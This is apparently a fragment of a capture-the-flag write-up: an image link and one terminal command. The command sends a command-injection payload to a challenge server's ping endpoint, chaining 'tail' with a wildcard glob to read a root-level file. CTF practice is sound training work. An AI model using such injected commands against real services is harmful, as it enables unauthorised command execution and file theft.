 └─$ curl 'http://challenge.shc.tf:31693/ping.php' --data-urlencode '-c 1 127.0.0.1 && tail /?la?'